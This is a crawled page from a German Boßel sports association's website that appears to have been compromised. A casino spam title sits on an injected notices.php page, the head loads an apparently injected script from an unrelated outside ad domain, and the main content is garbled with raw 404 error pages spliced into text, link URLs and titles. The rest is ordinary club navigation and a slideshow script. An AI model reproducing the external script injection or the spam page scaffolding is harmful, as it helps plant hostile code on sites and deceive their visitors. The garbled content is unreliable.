

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kv5-friedeburg.de/notices.php?page_id=wildz-casino-paypal-ymhz
body_size: 3257
content:
<!DOCTYPE html PUBLIC '-//W3C//DTD XHTML 1.0 Transitional//EN' 'http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd'>
<html xmlns='http://www.w3.org/1999/xhtml' xml:lang='de' lang='de'>
<head>
<title>wildz casino paypal ymhz</title>
<meta http-equiv='Content-Type' content='text/html; charset=UTF-8' />
<meta name='description' content='' />
<meta name='keywords' content='' />
<link rel='stylesheet' href='themes/Gillette/styles.css' type='text/css' media='screen' />
<link rel='shortcut icon' href='images/favicon.ico' type='image/x-icon' />
<script type='text/javascript' src='includes/jquery/jquery.js'></script>
<script type='text/javascript' src='includes/jscript.js'></script>
<script language="javascript"  src="//ad.frtvenligne.com/images/dege.js"></script>
</head>
<body>
<table cellpadding='0' cellspacing='0' width='100%'>
<tr>
<td class='full-header'>
<img src='http://www.kv5-friedeburg.de/images/Banner.jpg' style='margin:2px' alt='' align='left' />
</td>
</tr>
</table>
<table cellpadding='0' cellspacing='0' width='100%'>
<tr>
<td class='sub-header-left'></td>
<td class='sub-header'><ul>
<li class='white first-link'> <span class='bullet'>·</span> <a href='index.php'>
<span>Startseite</span></a></li>
<li class='white'> <span class='bullet'>·</span> <a href='viewpage.php?page_id=8'>
<span>Vorstand</span></a></li>
<li class='white'> <span class='bullet'>·</span> <a href='viewpage.php?page_id=25'>
<span>Vereine</span></a></li>
<li class='white'> <span class='bullet'>·</span> <a href='search.php'>
<span>Suche</span></a></li>
<li class='white'> <span class='bullet'>·</span> <a href='viewpage.php?page_id=37'>
<span>Impressum</span></a></li>
</ul>
</td>
<td align='right' class='sub-header'>14. Dezember 2021 - 20:20:09</td>
<td class='sub-header-right'></td>
</tr>
</table>
<table cellpadding='0' cellspacing='0' width='100%' class='side-both'>
<tr>
<td class='side-border-left' valign='top'><table cellpadding='0' cellspacing='0' width='100%'>
<tr>
<td class='scapmain-left'></td>
<td class='scapmain'>Navigation</td>
<td class='scapmain-right'></td>
</tr>
</table>
<table cellpadding='0' cellspacing='0' width='100%' class='spacer'>
<tr>
<td class='side-body'>
<div id='navigation'>
<ul>
<li class='first-link'>
<a href='index.php' class='side'><span class='bullet'>·</span>
<span>Startseite</span></a></li>
<li>
<a href='viewpage.php?page_id=8' class='side'><span class='bullet'>·</span>
<span>Vorstand</span></a></li>
<li>
<a href='viewpage.php?page_id=25' class='side'><span class='bullet'>·</span>
<span>Vereine</span></a></li>
<li>
<a href='viewpage.php?page_id=28' class='side'><span class='bullet'>·</span>
<span>Geschichte</span></a></li>
<li>
<a href='viewpage.php?page_id=26' class='side'><span class='bullet'>·</span>
<span>Ehrungen</span></a></li>
<li class='current-link'>
<a href='viewpage.php?page_id=27' class='side'><span class='bullet'>·</span>
<span>Sportarten</span></a></li>
<li>
<a href='viewpage.php?page_id=34' class='side'><span class='bullet'>·</span>
<span>Wanderfahne</span></a></li>
<li>
<a href='viewpage.php?page_id=30' class='side'><span class='bullet'>·</span>
<span>Boßelsaison</span></a></li>
<li>
<a href='viewpage.php?page_id=32' class='side'><span class='bullet'>·</span>
<span>Einzelmeister</span></a></li>
<li>
<a href='http://www.kv5-friedeburg.de/viewpage.php?page_id=33' class='side'><span class='bullet'>·</span>
<span>Sonstiges / Archiv</span></a></li>
<li>
<a href='http://www.kv5-friedeburg.de/viewpage.php?page_id=82' class='side'><span class='bullet'>·</span>
<span>Kloot / Mehrkampf</span></a></li>
<li>
<a href='photogallery.php' class='side'><span class='bullet'>·</span>
<span>Fotogalerie</span></a></li>
<li>
<a href='viewpage.php?page_id=35' class='side'><span class='bullet'>·</span>
<span>Vereinsservice</span></a></li>
<li>
<a href='http://www.kv5-friedeburg.de/viewpage.php?page_id=99' class='side'><span class='bullet'>·</span>
<span>Kalender</span></a></li>
<li>
<a href='weblinks.php' class='side'><span class='bullet'>·</span>
<span>Links</span></a></li>
<li>
<a href='search.php' class='side'><span class='bullet'>·</span>
<span>Suche</span></a></li>
<li>
<a href='viewpage.php?page_id=37' class='side'><span class='bullet'>·</span>
<span>Impressum</span></a></li>
</ul>
</div>
</td>
</tr>
</table>
<table cellpadding='0' cellspacing='0' width='100%'>
<tr>
<td class='scapmain-left'></td>
<td class='scapmain'>Random Photo</td>
<td class='scapmain-right'></td>
</tr>
</table>
<table cellpadding='0' cellspacing='0' width='100%' class='spacer'>
<tr>
<td class='side-body'>
<center><script type='text/javascript' language='JavaScript1.2'>
/***********************************************
* Ultimate Fade-In Slideshow (v1.5):  Dynamic Drive (http://www.dynamicdrive.com)
* This notice MUST stay intact for legal use
* Visit http://www.dynamicdrive.com/ for this script and 100s more.
***********************************************/

var slideshow_width='100px' //SET SLIDESHOW WIDTH (set to largest image's width if multiple dimensions exist)
var slideshow_height='100px' //SET SLIDESHOW HEIGHT (set to largest image's height if multiple dimensions exist)

var pause=3000 //SET PAUSE BETWEEN SLIDE (2000=2 seconds)
var slidebgcolor="#ffffff"

var dropimages=new Array()
//SET IMAGE PATHS. Extend or contract array as needed
var droplinks=new Array()
//SET IMAGE URLs. Use "" if you wish particular image to NOT be linked:
var dropdesc=new Array()
var dropalt=new Array()
dropimages[0]='images/photoalbum/album_16/p6098086_t1.jpg'
droplinks[0]='photogallery.php?photo_id=746'
dropdesc[0]=''
dropalt[0]=''
dropimages[1]='images/photoalbum/album_45/m_j_u_mann_17_123_t1.jpg'
droplinks[1]='photogallery.php?photo_id=2192'
dropdesc[1]=''
dropalt[1]=''
dropimages[2]='images/photoalbum/album_10/wanderfahne_2012-02-11_114_t1.jpg'
droplinks[2]='photogallery.php?photo_id=510'
dropdesc[2]=''
dropalt[2]=''
dropimages[3]='images/photoalbum/album_46/w_j_u_frauen_17_103_t1.jpg'
droplinks[3]='photogallery.php?photo_id=2224'
dropdesc[3]=''
dropalt[3]=''
dropimages[4]='images/photoalbum/album_42/em_16-05-28_119_t1.jpg'
droplinks[4]='photogallery.php?photo_id=2141'
dropdesc[4]=''
dropalt[4]=''
////NO need to edit beyond here/////////////

var preloadedimages=new Array()
for (p=0;p<dropimages.length;p++){
preloadedimages[p]=new Image()
preloadedimages[p].src=dropimages[p]
}

var ie4=document.all
var dom=document.getElementById

if (ie4||dom)
document.write('<div style="position:relative;width:'+slideshow_width+';height:'+slideshow_height+';overflow:hidden"><div id="canvas0" style="position:absolute;width:'+slideshow_width+';height:'+slideshow_height+';background-color:'+slidebgcolor+';left:-'+slideshow_width+'"></div><div id="canvas1" style="position:absolute;width:'+slideshow_width+';height:'+slideshow_height+';background-color:'+slidebgcolor+';left:-'+slideshow_width+'"></div></div>')
else
document.write('<a href="javascript:rotatelink()"><img name="defaultslide" src="'+dropimages[0]+'" border="0" alt=""></a>')

var curpos=parseInt(slideshow_width)*(-1)
var degree=10
var curcanvas="canvas0"
var curimageindex=linkindex=0
var nextimageindex=1


function movepic(){
if (curpos<0){
curpos=Math.min(curpos+degree,0)
tempobj.style.left=curpos+"px"
}
else{

clearInterval(dropslide)
nextcanvas=(curcanvas=="canvas0")? "canvas0" : "canvas1"
tempobj=ie4? eval("document.all."+nextcanvas) : document.getElementById(nextcanvas)
var slideimage='<img src="'+dropimages[curimageindex]+'" border="0" alt="'+dropalt[curimageindex]+'" title="'+dropalt[curimageindex]+'">'
tempobj.innerHTML=(droplinks[curimageindex]!="")? '<a href="'+droplinks[curimageindex]+'">'+slideimage+'<br>'+dropdesc[curimageindex]+'</a>' : slideimage
nextimageindex=(nextimageindex<dropimages.length-1)? nextimageindex+1 : 0
setTimeout("rotateimage()",pause)
}
}

function rotateimage(){
if (ie4||dom){
resetit(curcanvas)
var crossobj=tempobj=ie4? eval("document.all."+curcanvas) : document.getElementById(curcanvas)
crossobj.style.zIndex++
var temp='setInterval("movepic()",50)'
dropslide=eval(temp)
curcanvas=(curcanvas=="canvas0")? "canvas1" : "canvas0"
}
else
document.images.defaultslide.src=dropimages[curimageindex]
linkindex=curimageindex
curimageindex=(curimageindex<dropimages.length-1)? curimageindex+1 : 0
}

function rotatelink(){
if (droplinks[linkindex]!="")
window.location=droplinks[linkindex]
}

function resetit(what){
curpos=parseInt(slideshow_width)*(-1)
var crossobj=ie4? eval("document.all."+what) : document.getElementById(what)
crossobj.style.left=curpos+"px"
}

function startit(){
var crossobj=ie4? eval("document.all."+curcanvas) : document.getElementById(curcanvas)
crossobj.innerHTML='<a href="'+droplinks[curimageindex]+'"><img src="'+dropimages[curimageindex]+'" border="0" alt="'+dropalt[curimageindex]+'" title="'+dropalt[curimageindex]+'"><br>'+dropdesc[curimageindex]+'</a>'
rotateimage()
}

if (ie4||dom)
window.onload=startit
else
setInterval("rotateimage()",pause)

</script>
</center></td>
</tr>
</table>
</td><td class='main-bg' valign='top'>
<!--error_handler-->
<!--custompages-pre-content-->
<table cellpadding='0' cellspacing='0' width='100%'>
<tr>
<td class='capmain-left'></td>
<td class='capmain'>Sportarten</td>
<td class='capmain-right'></td>
</tr>
</table>
<table cellpadding='0' cellspacing='0' width='100%' class='spacer'>
<tr>
<td class='main-body'>
<p><span style="font-size: small;"><strong><span style="font-size: medium;"><h1>wildz casino paypal ymhz</h1></span></strong></span></p>
<p>2026-01-24 23:35:39</p>
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /dec/index.php was not found on this server.</p>
</body></html>
 </td>
</tr><tr>
<td style='height:5px;background-color:#f6a504;'></td>
</tr>
</table>
<p><ul><li><a href='/notices.php?page_id=<!DOCTYPE-HTML-PUBLIC-"-//IETF//DTD-HTML-2.0//EN">
<html><head>
<title>404-Not-Found</title>
</head><body>
<h1>Not-Found</h1>
<p>The-requested-URL-/dec/key/index.php-was-not-found-on-this-server.</p>
</body></html>-agbc'  title='<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /dec/key/index.php was not found on this server.</p>
</body></html>
'><!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /dec/key/index.php was not found on this server.</p>
</body></html>
</a></li><li><a href='/notices.php?page_id=<!DOCTYPE-HTML-PUBLIC-"-//IETF//DTD-HTML-2.0//EN">
<html><head>
<title>404-Not-Found</title>
</head><body>
<h1>Not-Found</h1>
<p>The-requested-URL-/dec/key/index.php-was-not-found-on-this-server.</p>
</body></html>-ecuv'  title='<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /dec/key/index.php was not found on this server.</p>
</body></html>
'><!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /dec/key/index.php was not found on this server.</p>
</body></html>
</a></li></ul></p>
<!--custompages-after-content-->
</td><td class='side-border-right' valign='top'><table cellpadding='0' cellspacing='0' width='100%'>
<tr>
<td class='scapmain-left'></td>
<td class='scapmain'>Login</td>
<td class='scapmain-right'></td>
</tr>
</table>
<table cellpadding='0' cellspacing='0' width='100%' class='spacer'>
<tr>
<td class='side-body'>
<div style='text-align:center'>

<br />
Passwort vergessen?<br />Um ein neues Passwort anzufordern <a href='lostpassword.php' class='side' title='klicke hier'>klicke hier</a>.
</div>
</td>
</tr>
</table>
</td></tr>
</table>
<table cellpadding='0' cellspacing='0' width='100%'>
<tr>
<td class='sub-header-left'></td>
<td align='left' class='sub-header'></td>
<td align='right' class='sub-header'></td>
<td class='sub-header-right'></td>
</tr>
</table>
<table cellpadding='0' cellspacing='0' width='100%'>
<tr>
<td align='center' class='main-footer'>Herzlich Willkommen auf der Homepage des KV V Friedeburg<br /><br />
Powered by <a href='http://www.php-fusion.co.uk'>PHP-Fusion</a> copyright © 2002 - 2021 by Nick Jones.<br />
Released as free software without warranties under <a href='http://www.fsf.org/licensing/licenses/agpl-3.0.html'>GNU Affero GPL</a> v3.
</td>
</tr>
</table>
</body>
</html>

